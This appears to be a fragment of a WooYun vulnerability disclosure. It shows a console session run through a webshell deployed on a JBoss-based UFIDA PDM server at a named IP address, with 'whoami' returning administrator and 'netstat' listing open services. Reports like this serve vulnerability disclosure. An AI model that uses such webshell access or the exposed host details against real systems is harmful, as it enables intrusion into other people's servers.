 61.183.16.181 61.183.16.181 +
D:\ufida\pdmProfessional7.5\jboss-4.0.5.GA\server\default\tmp\deploy\tmp6121005511767235483is-exp.war\> whoami
pdmserver\administrator
D:\ufida\pdmProfessional7.5\jboss-4.0.5.GA\server\default\tmp\deploy\tmp6121005511767235483is-exp.war\> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 428
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 792
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING 524
TCP 0.0.0.0:1032 0.0.0.0:0 LISTENING 472
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING 2688
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING 3152
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING 3152
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1452
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1480
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2644
TCP 0.0.0.0:4321 0.0.0.0:0 LISTENING 3152
www.wooyun.org